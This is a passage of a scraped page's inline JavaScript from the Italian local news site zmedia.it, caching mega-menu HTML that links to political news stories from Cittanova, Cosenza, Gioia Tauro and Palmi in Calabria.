sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" 